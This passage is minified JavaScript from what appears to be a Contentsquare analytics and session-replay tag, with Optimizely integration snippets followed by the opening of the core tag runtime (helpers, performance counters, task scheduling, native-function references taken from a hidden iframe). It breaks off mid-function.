!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
(()=>{var Od=Object.defineProperty;var Nd=(s,n,t)=>n in s?Od(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var Os=(s,n,t)=>Nd(s,typeof n!="symbol"?n+"":n,t);var us={};us.d=(s,n)=>{for(var t in n)us.o(n,t)&&!us.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};us.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();us.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);us.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Ac={};us.r(Ac);us.d(Ac,{getRequestParameters:()=>jm});function ki(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var Mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function Gt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Ii(s){return s===parseInt(s,10)}function x(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function Kr(s){return typeof s=="boolean"}function oi(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function Dt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function Md(s,n,t){return Ii(s)&&s>=n&&s<=t}function ja(s){for(let n in s)return!1;return!0}function ds(s){return typeof s=="function"}function Us(s){return s instanceof Element}function js(s){return s instanceof Error}function ao(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var ia={[Mt.debug]:0,[Mt.warn]:1,[Mt.implementation]:1,[Mt.error]:2,[Mt.critical]:3},Ct={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Dd(s){Ct=s}var G=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ai(r,o.bind(this))(...c)}}};function ai(s,n){return function(...t){try{let e=n.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Ct.error(js(i)?i:new Error(i),s)):e}catch(e){try{Ct.error(js(e)?e:new Error(e),s)}catch{}}}}function vt(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Tc(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Ha(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function Vh(s){let n=self.atob(s);return Tc(n)}function Ba(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function hl(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Ct.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?Vh(e[1]):Tc(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Uh=typeof performance!="undefined"&&!!performance.now,ul=Uh?()=>performance.now():()=>csDate.now(),kd=(()=>{var s,n;return Uh?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),bc=34164e6,$={now(){return Math.round(ul()+kd)},elapsed(){return ul()}};function dl(){return Math.floor($.now()/1e3)}function jh(){return typeof window.Promise=="function"}function Ld(){var s;return typeof crypto!="undefined"&&ds((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function fl(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Kt(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Sn(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var xd=Number.MAX_SAFE_INTEGER||9007199254740991,Pi={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=xd){return Math.floor(Math.random()*s)}},nr=typeof window=="undefined";function Vd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof us.g!="undefined"?us.g:typeof process!="undefined"?process:Function("return this")()}var At=Vd();function dn(s,n){let t,e,i,r,o,c=null,u=g=>{let p=$.elapsed();if(!g&&c!==null){let w=n-(p-c);if(w>=1){i=At.csSetTimeout(u,w);return}}let _=p-r;i=null,c=null,r=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,r){c=$.elapsed();return}return r=$.elapsed(),i=At.csSetTimeout(u,n),o};return d.flushPending=()=>{i&&(At.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,r=null,i&&(At.csClearTimeout(i),i=null)},d}function Ud(s=0){return(n,t,e)=>{e.value=dn(e.value,s)}}var Oi=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:r,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,vt([G()],s.prototype,"flush",null),s})(),re=(()=>{class s extends Oi{constructor(t,e=100){super(t),this.xE=e,this.values={},e&&(this.debouncedFlush=dn(()=>this.flush(),this.xE))}count(t,e=1){Oi.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),pl=(()=>{class s extends Oi{constructor(){super(...arguments),this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){return this.count===0?!1:super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),Zi=(()=>{class s extends Oi{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,u,d,g;let p=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(r=(d=this.values)[g=`${t}.total`])!==null&&r!==void 0||(d[g]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=p("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=p("total")/p("count")}}return s})(),jd=(()=>{class s extends Oi{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;Oi.globalService&&((i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),it={counters:{commandsFromIntegrations:new re("commands-from-integrations"),commandsFromCSTC:new re("commands-from-cstc"),commandsFromIframe:new re("commands-from-iframe"),commandApplied:new re("command-applied"),commandError:new re("command-error"),commandMisuse:new re("command-misuse"),CSTCSnippetUsed:new re("cstc-snippet-used"),redactedPII:new re("redacted-pii"),pageAnonymisation:new re("page-anonymisation"),patchedNativeFunctions:new re("patched-native-functions"),pureWindowState:new re("pure-window-state"),sensitiveElements:new re("sensitive-elements"),cspErrors:new re("csp-errors"),networkRequests:new re("network-requests"),webVitalsErrors:new re("web-vitals-errors"),trackedFeatures:new re("tracked-features"),longTasks:new pl("long-tasks"),errors:new re("errors"),methodPerformance:new Zi("perf"),downloadTime:new Zi("download-time",["max","average"]),transferSize:new Zi("transfer-size",["max","average"]),evalTime:new Zi("eval-time",["max","average"]),blockingTime:new pl("blocking-time"),inpContribution:new Zi("inp-contribution"),tasks:new Zi("tasks"),availableFeatures:new jd("available-features")},setService(s){Oi.setGlobalService(s)}},rr=(()=>{class s{constructor(){this.ra=0}get length(){return this.ra}get isEmpty(){return!this.Zs}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ra++,this._r?this._r=this._r[1]=[t,void 0]:this._r=this.Zs=[t,void 0]}pop(){if(!this.Zs)return null;this.ra--;let t=this.Zs[0];return this.Zs=this.Zs[1],this.Zs||(this._r=void 0),t}forEach(t){let e=this.Zs;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ra=0,this.Zs=this._r=void 0}}return s})(),Fa=0,Rc=s=>{Fa++,csQueueMicrotask(()=>xi(()=>{try{s()}finally{Fa--}},[fs.MicroTask,"queueMicrotask"]))},Jr=new rr,Qr=new rr;function _e(s,n="high"){Jr.isEmpty&&Qr.isEmpty&&Hh(Hd),n==="high"?Qr.push(gl(s)):Jr.push(gl(s))}function Hh(s,n=10){n===0?Rc(s):csQueueMicrotask(()=>Hh(s,n-1))}function Hd(){for(;!Qr.isEmpty;)Qr.pop()();for(;!Jr.isEmpty;)Jr.pop()()}async function Bh(s=1){for(let n=0;n<s;n++)await new Promise(t=>_e(t))}function gl(s){return function(){try{s.apply(window,arguments)}catch(n){Ct.critical(n)}}}var Wr="null",ti=null,Fh=[],Bd=()=>{var s;return nr||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!nr&&Bd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ti=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Ga({type:"UXA_EVENT",event:s.detail})}),ti.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Wr)return;Wr=s.data.sessionId,csArray.prototype.forEach.call(Fh,n=>n()),ti==null||ti.postMessage({type:"CONNECTED",sessionId:Wr})}}));function Fd(s){nr||(Wr!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Fh,s)))}function Ga(s){ti==null||ti.postMessage(s)}function fn(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function ns(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function Gd(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Cc(s,n){let t=[];return Gd(s,n,e=>csArray.prototype.push.call(t,e)),t}function ht(s,n){if($d(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function $d(s){return s.length>=0}function Li(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Qn(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Ic(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Zn(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function zd(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function ml(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function ms(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function qd(s){return csArray.isArray(s)&&s.length>0}var or=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ns=(()=>{class s extends or{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var yl=(()=>{class s extends or{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ms=(()=>{class s extends or{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),Wd=(()=>{class s extends or{constructor(){super("INP","Value: {value}")}getData(){return{value:Ht.tasks.eventListener.max}}}return s})(),Ht={general:{category:"General",nbEvents:new Ns("Nb of Events"),pendingTasks:new Ns("Pending Tasks"),pendingEvents:new Ns("Pending Tasks"),nbOfMutationObservers:new yl("Nb of Mutation Observers"),inp:new Wd},mutations:{category:"Mutations",initialDOM:new Ms("Initial DOM"),pendingMutations:new Ns("Nb of Mutations scheduled"),serializedMutations:new Ms("Serialized Mutations"),count:new Ns("Mutation Count"),elementMutationObserved:new yl("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ms("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ns("Nb of Hidden Elements "),nbElements:new Ns("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ns("Tasks"),errors:new Ns("Errors"),timer:new Ms("Timers"),microtask:new Ms("Microtasks"),mutationObserver:new Ms("MutationObserver"),monkeyPatch:new Ms("MonkeyPatch"),eventListener:new Ms("EventListener"),intersectionObserver:new Ms("Intersection")}};function Yd(){let s=null;Fd(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(Ht),r=>Ht[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof or));Ga({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{xi(()=>{let r=Cc(ns(e,o=>ns(o,c=>c.getData())),o=>o);Ga({type:"UXA_PERFORMANCE_COUNTER",event:r})},[fs.Timer,"performance-counter-interval"])},1e3))})}var fs=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),be=null,Xd=["click","tap","keyup","keydown","pointerup","pointerdown"];async function xi(s,n,t=null){if(be&&n[0]!==fs.MicroTask)return s();t&&(be=t),be||(be={type:n[0],elapsed:0},Ht.tasks.tasks.increase());try{be.elapsed+=Kd(s)}catch(e){Ht.tasks.errors.increase(),Ct.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{Fa<=0&&(Ht.tasks[be.type].elapsed(be.elapsed),be.elapsed>50&&(it.counters.longTasks.push(be.elapsed),it.counters.blockingTime.push(be.elapsed-50)),it.counters.tasks.add(n[0],be.elapsed),csArray.prototype.includes.call(Xd,n[1])&&it.counters.inpContribution.add(n[1],be.elapsed),be=null)}}function Kd(s){let n=$.elapsed();return s(),$.elapsed()-n}var na,Jd="cs-native-frame";var Ws={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Gh(s,n){let t=ki(window,s);return function(e,i){return t(()=>xi(e,[n,s]),i)}}window.csSetTimeout=Gh("setTimeout",fs.Timer);window.csSetInterval=Gh("setInterval",fs.Timer);window.csQueueMicrotask=(na=ki(window,"queueMicrotask"))!==null&&na!==void 0?na:setTimeout;window.csClearTimeout=ki(window,"clearTimeout");window.csClearInterval=ki(window,"clearInterval");window.csFileReader=ki(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function Qd(){let s=document.createElement("iframe");s.id=Jd,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function Zd(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function tf(s,n,t){let e=Zd(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function $h(s){var n,t;Object.keys(Ws.constructors).forEach(i=>{window[Ws.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),nf(s);let e=s.MutationObserver;("Prototype"in window||sf())&&(e=(t=(n=ki(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=El(window.IntersectionObserver,fs.IntersectionObserver),window.csMutationObserver=El(e,fs.MutationObserver),tn("csNode",Ws.nodeProperties,s.Node.prototype,"get"),tn("csElement",Ws.elementProperties,s.Element.prototype,"get"),tn("csElement",Ws.elementPropertiesValues,s.Element.prototype,"value",!1),tn("csHTMLImageElement",Ws.imageProperties,s.HTMLImageElement.prototype,"set"),tn("csEvent",Ws.eventProperties,s.Event.prototype,"get"),tn("csNavigator",Ws.navigatorProperties,s.navigator,"value")}function tn(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=tf(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function Pc(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function ef(){try{let s=Qd();return s?(window.CSPureWindow=s,$h(window.CSPureWindow),!0):!1}catch(s){return Pc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!ef())try{$h(At)}catch(s){Pc("Critical",`failed to copy references from window: ${s.message}`)}function sf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function nf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function El(s,n){try{let t=function(e,i){return new s((o,c)=>{xi(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return Pc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}n.stringReplaceAll=i;function r(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}n.truncate=r}(s||(s={})),s})();function $a(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function rf(s){let n=s.getAttribute("id");return n&&mt.escapeInvalidCharacters(n)}function Pt(s){return csNodenodeType.apply(s)===1}function pn(s){return csNodenodeType.apply(s)===3}function zh(s){return csNodenodeType.apply(s)===8}function qh(s){return Pt(s)&&s.localName==="link"}function of(s){return Pt(s)&&s.localName==="source"}function Wh(s){return Pt(s)&&s.localName==="a"}function Oc(s){return qh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function af(s){return Pt(s)&&s.localName==="img"}function ar(s){return Pt(s)&&s.localName==="style"}function cr(s){return Pt(s)&&s.localName==="input"}function lr(s){return Pt(s)&&s.localName==="textarea"}function hr(s){return Pt(s)&&s.localName==="script"}function cf(s){return Pt(s)&&s.localName==="button"}function vn(s){return Pt(s)&&"ownerSVGElement"in s}function Nc(s){return Pt(s)&&s.localName==="select"}function lf(s){return Pt(s)&&s.localName==="details"}function hf(s){return Pt(s)&&s.localName==="summary"}function uf(s){return vn(s)&&s.localName==="image"}function df(s){return 